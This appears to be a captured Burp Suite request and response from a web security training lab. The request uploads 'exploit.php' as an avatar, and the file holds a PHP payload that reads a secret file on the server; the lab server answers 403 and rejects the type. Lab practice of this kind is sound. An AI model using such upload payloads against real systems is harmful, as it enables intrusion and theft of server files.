 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0a3e
Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a3e004203a02f2784e3799c007400c5.web-security-academy.net
3 Cookie: session=uHx19JKNHXFFMRGjMlTtdpNDlVT8mT1K
4 Content-Length: 470
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a3e004203a02f2784e3799c007400c5.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKteHcuOv4wyZBauM
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a3e004203a02f2784e3799c007400c5.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: es-ES,es;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryKteHcuOv4wyZBauM
24 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
25 Content-Type: application/x-php
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28
29 ------WebKitFormBoundaryKteHcuOv4wyZBauM
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryKteHcuOv4wyZBauM
34 Content-Disposition: form-data; name="csrf"
35
36 LuLmmZKWNF3L4oVtpjVN1f097lGeuHby
37 ------WebKitFormBoundaryKteHcuOv4wyZBauM--
38
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 403 Forbidden
2 Date: Sat, 04 May 2024 03:35:35 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 231
7
8 Sorry, file type application/x-php is not allowed
9 Only image/jpeg and image/png are allowed
10 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search